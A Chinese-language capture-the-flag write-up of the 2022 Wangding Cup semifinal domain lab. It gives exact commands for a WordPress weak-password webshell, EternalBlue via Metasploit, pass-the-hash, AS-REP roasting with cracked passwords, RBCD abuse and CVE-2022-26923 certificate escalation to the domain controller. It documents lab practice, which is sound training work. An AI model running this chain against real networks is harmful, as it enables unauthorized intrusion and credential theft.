2022网鼎杯半决赛
涉及的知识点
WordPress弱口令
永恒之蓝
AS-REP Roasting
GenericWrite权限利用打RBCD

Active Directory域权限提升漏洞(CVE-2022-26923)flag1
fscan只扫到个web服务,访问发现是wordpress
start infoscan
39.98.115.162:22 open
39.98.115.162:80 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle http://39.98.115.162 code:200 len:39988 title:XIAORANG.LAB老样子再拿wpscan扫一下,没有能利用的插件
wpscan --url http://39.98.115.162WordPress弱口令
弱密码admin/123456进入后台,去外观——主题文件修改那里,选一个能访问到的php模板文件,插入一句话木马

通过/wp-content/themes/<主题名称>/<xxx.php>访问模板文件
http://39.98.115.162/wp-content/themes/twentytwentyone/404.php反向一句话上线,根目录拿到第一个flag

flag2
搭代理,扫内网
(icmp) Target 172.22.15.26 is alive
(icmp) Target 172.22.15.24 is alive
(icmp) Target 172.22.15.35 is alive
(icmp) Target 172.22.15.18 is alive
(icmp) Target 172.22.15.13 is alive
[*] Icmp alive hosts len is: 5
172.22.15.35:135 open
172.22.15.26:22 open
172.22.15.24:3306 open
172.22.15.24:135 open
172.22.15.35:445 open
172.22.15.13:445 open
172.22.15.18:445 open
172.22.15.24:445 open
172.22.15.18:139 open
172.22.15.13:139 open
172.22.15.35:139 open
172.22.15.13:135 open
172.22.15.18:135 open
172.22.15.24:139 open
172.22.15.24:80 open
172.22.15.18:80 open
172.22.15.13:88 open
172.22.15.26:80 open
[*] alive ports len is: 18
start vulscan
[*] NetInfo
[*]172.22.15.24
[->]XR-WIN08
[->]172.22.15.24
[*] NetInfo
[*]172.22.15.35
[->]XR-0687
[->]172.22.15.35
[*] NetInfo
[*]172.22.15.18
[->]XR-CA
[->]172.22.15.18
[*] NetInfo
[*]172.22.15.13
[->]XR-DC01
[->]172.22.15.13
[*] NetBios 172.22.15.35 XIAORANG\XR-0687
[*] OsInfo 172.22.15.13 (Windows Server 2016 Standard 14393)
[*] NetBios 172.22.15.13 [+] DC:XR-DC01.xiaorang.lab Windows Server 2016 Standard 14393
[+] MS17-010 172.22.15.24 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)
[*] NetBios 172.22.15.18 XR-CA.xiaorang.lab Windows Server 2016 Standard 14393
[*] NetBios 172.22.15.24 WORKGROUP\XR-WIN08 Windows Server 2008 R2 Enterprise 7601 Service Pack 1
[*] WebTitle http://172.22.15.26 code:200 len:39962 title:XIAORANG.LAB
[*] WebTitle http://172.22.15.18 code:200 len:703 title:IIS Windows Server
[*] WebTitle http://172.22.15.24 code:302 len:0 title:None 跳转url: http://172.22.15.24/www
[+] PocScan http://172.22.15.18 poc-yaml-active-directory-certsrv-detect
[*] WebTitle http://172.22.15.24/www/sys/index.php code:200 len:135 title:None
已完成 18/18
[*] 扫描结束,耗时: 13.734234391s看到172.22.15.24能打MS17-010
永恒之蓝
msf一套流程走下来
vim /etc/proxychains4.conf
proxychains4 -q msfconsole
use exploit/windows/smb/ms17_010_eternalblue
set payload windows/x64/meterpreter/bind_tcp_uuid
set RHOSTS 172.22.15.24
exploit
load kiwi
creds_all(域凭据)
hashdump(本地凭据)先dump本地凭据
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e52d03e9b939997401466a0ec5a9cbc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::拿到administrator的hash,PTH上去加管理员账户
proxychains4 -q impacket-smbexec -hashes :0e52d03e9b939997401466a0ec5a9cbc administrator@172.22.15.24 -codec gbk
RDP拿第二个flag

flag3
发现桌面还有个小皮,里面能看到两组mysql数据库账密

root/root@#123
zdoo/zdoo123扫目录能看到有phpMyAdmin服务
root登录,在zdoo数据库的zdoosys_user表看到一堆域用户
http://172.22.15.24/phpMyadmin/sql.php?db=zdoo&token=3867619c62830d9f5a10c9ec85417ac0&table=zdoosys_user&pos=0导出成.csv
lixiuying@xiaorang.lab
lixiaoliang@xiaorang.lab
zhangyi@xiaorang.lab
jiaxiaoliang@xiaorang.lab
zhangli@xiaorang.lab
zhangwei@xiaorang.lab
liuqiang@xiaorang.lab
wangfang@xiaorang.lab
wangwei@xiaorang.lab
wanglihong@xiaorang.lab
huachunmei@xiaorang.lab
wanghao@xiaorang.lab
zhangxinyu@xiaorang.lab
huzhigang@xiaorang.lab
lihongxia@xiaorang.lab
wangyulan@xiaorang.lab
chenjianhua@xiaorang.labAS-REP Roasting
AS-REP Roasting攻击,老朋友了
proxychains4 -q impacket-GetNPUsers -dc-ip 172.22.15.13 xiaorang.lab/ -usersfile wdb_users.txt$krb5asrep$23$lixiuying@xiaorang.lab@XIAORANG.LAB:e21b63bee3caf9d1dd8c5e270dbc486c$67acc4afc2509f0487726469e3883e3bb7ae23f39cc0e141397508e71b959a293877bb6a5a03dfdebcc8b8f50b95845f38338220e77eab88c688270ec56e3a49b8d9ba758ac2c443d207af4091669dee69e73dbc033aa47baecee39958a8caf2d44fc5a3c8947b03a9a5b03015d0a3815a3e8f484df904d237bf81c1a1f73650b51967e184ccd76438105566a60f30796f6ca8e4790e03683eb637a2039ec496200f43aaac5a68cddbca8f6763786f0af7f21bb3b7f6461f5f5176e4402b7d78ac3e1e66c7200208b5eb018210fa7228a3deeb6b42aa37fa11d3153a30d319397dc4fb026b7280e5c6213edf
$krb5asrep$23$huachunmei@xiaorang.lab@XIAORANG.LAB:e7f7370ba2c593ea2988cb63c069c3c3$5aa830c22ace9dfa808e6c975720b9dd24690e315710dcadbe10865228ec650fc69496eaa550ecb1aa863c32e8f5a0719233be1fcb5a925f6015cdeeccffe6968d7c452352fa7e7fb9c6c8cb737242dcff44ac6f7020a65760b24d12e798b5fe4bfb6e38c960af814e8059760327eaca7daf1d655bd1afcbd4b3c016d84709841b3599a53992a10a5b1d54b3fda65fa673bd59b84462cd089f74cd0c26bd73960f62fac9407f3e8bfdd74fbc641fc6f40afb0225a68b11f329c375d718ca0a23e986ce60817e41f66198eac9c059afaac13bb1f8c93191a3cbede05e50d11a8e89d6721f1a11ec61cb3e072bhashcat爆一下
hashcat -a 0 -m 18200 --force aaa.txt rockyou.txt 
lixiuying:winniethepooh
huachunmei:1qaz2wsx随便挑个用户RDP登录到172.22.15.35主机
lixiuying@xiaorang.labsharphound收集一下,发现lixiuying对XR-0687机器有GenericWrite权限(翻了半天)

GenericWrite权限利用打RBCD
创建受控计算机账户,后续通过该账户配置委派权限
proxychains4 -q impacket-addcomputer -computer-name 'simho$' -computer-pass 'whoami@123' -dc-host XR-DC01.xiaorang.lab -dc-ip 172.22.15.13 "xiaorang.lab/lixiuying:winniethepooh"配置 RBCD 委派关系,允许 simho$ 模拟 XR-0687$ 上的任意用户(如域管理员),从而获取高权限票据
proxychains4 -q impacket-rbcd "xiaorang.lab/lixiuying:winniethepooh" -action write -delegate-from "simho$" -delegate-to "XR-0687$" -dc-ip 172.22.15.13使用 impacket-getST 通过 S4U2Self 和 S4U2Proxy 协议,以 simho$ 的身份请求 Administrator 用户的 Kerberos 服务票据(TGS)(这里ldap申请不了,只能申请cifs
proxychains4 -q impacket-getST xiaorang.lab/simho$:'whoami@123' -dc-ip 172.22.15.13 -spn ldap/XR-0687.xiaorang.lab -impersonate Administrator
proxychains4 -q impacket-getST xiaorang.lab/simho$:'whoami@123' -dc-ip 172.22.15.13 -spn cifs/XR-0687.xiaorang.lab -impersonate Administrator设置 Kerberos 票据缓存
export KRB5CCNAME=Administrator.ccache利用票据横向移动到XR-0687机器,拿第三个flag
proxychains4 -q impacket-psexec 'xiaorang.lab/administrator@XR-0687.xiaorang.lab' -target-ip 172.22.15.35 -codec gbk -no-pass -k
flag4
前面fscan扫到172.22.15.18有AD CS,用certipy收集AD CS证书模块信息
proxychains4 -q certipy find -u lixiuying@xiaorang.lab -p winniethepooh -dc-ip 172.22.15.13 -vulnerable -stdoutCertipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'xiaorang-XR-CA-CA' via CSRA
[!] Got error while trying to get CA configuration for 'xiaorang-XR-CA-CA' via CSRA: Could not connect: [Errno 111] Connection refused
[*] Trying to get CA configuration for 'xiaorang-XR-CA-CA' via RRP
[!] Got error while trying to get CA configuration for 'xiaorang-XR-CA-CA' via RRP: [Errno Connection error (224.0.0.1:445)] [Errno 111] Connection refused
[!] Failed to get CA configuration for 'xiaorang-XR-CA-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : xiaorang-XR-CA-CA
DNS Name : XR-CA.xiaorang.lab
Certificate Subject : CN=xiaorang-XR-CA-CA, DC=xiaorang, DC=lab
Certificate Serial Number : 3ECFB0112E93BE9041059FA6DBB3C35A
Certificate Validity Start : 2023-06-03 07:19:59+00:00
Certificate Validity End : 2028-06-03 07:29:58+00:00
Web Enrollment : Disabled
User Specified SAN : Unknown
Request Disposition : Unknown
Enforce Encryption for Requests : Unknown
Certificate Templates : [!] Could not find any certificate templatescertipy没扫到能利用的证书模板,根据X1r0z师傅的说法,如果能利用certipy创建机器账户说明存在CVE-2022-26923
proxychains4 -q certipy account create -user 'simho2$' -pass 'whoami@123' -dc-ip 172.22.15.13 -dns XR-DC01.xiaorang.lab -u lixiuying@xiaorang.lab -p winniethepooh -debugCVE-2022-26923
接着利用该机器用户以及前面certify收集的CA name获取pfx凭证
proxychains4 -q certipy req -u 'simho2$@xiaorang.lab' -p 'whoami@123' -ca 'xiaorang-XR-CA-CA' -target 172.22.15.18 -template Machine利用证书获取域控hash时,跟Certify那个靶场报一样的错——KDC_ERR_PADATA_TYPE_NOSUPP
proxychains4 -q certipy auth -pfx 'xr-dc01.pfx' -dc-ip 172.22.15.18 -debug按照Schannel步骤来,从.pfx分别导出.key文件和.crt文件,并将密码置空
openssl pkcs12 -in xr-dc01.pfx -nodes -out xr-dc01.pem
openssl rsa -in xr-dc01.pem -out xr-dc01.key
openssl x509 -in xr-dc01.pem -out xr-dc01.crt
proxychains4 certipy cert -pfx xr-dc01.pfx -nokey -out xr-dc01.crt
proxychains4 certipy cert -pfx xr-dc01.pfx -nocert -out xr-dc01.key 接下来用passthecert打RBCD攻击,将证书传递到 LDAP,修改 LDAP 配置从而获得域控权限
proxychains4 -q python3 passthecert.py -action whoami -crt xr-dc01.crt -key xr-dc01.key -domain xiaorang.lab -dc-ip 172.22.15.13将证书配置到域控的RBCD
proxychains4 -q python3 passthecert.py -action write_rbcd -crt xr-dc01.crt -key xr-dc01.key -domain xiaorang.lab -dc-ip 172.22.15.13 -delegate-to 'xr-dc01$' -delegate-from 'simho2$'申请CIFS服务票据
proxychains4 -q impacket-getST xiaorang.lab/'simho2$':'whoami@123' -spn cifs/xr-dc01.xiaorang.lab -impersonate Administrator -dc-ip 172.22.15.13导入票据
export KRB5CCNAME=AdministratorDC.ccache修改hosts
172.22.15.13 xr-dc01.xiaorang.lab之后即可无密码登录
proxychains4 -q impacket-psexec Administrator@xr-dc01.xiaorang.lab -k -no-pass -dc-ip 172.22.15.13type C:\Users\Administrator\flag\flag04.txt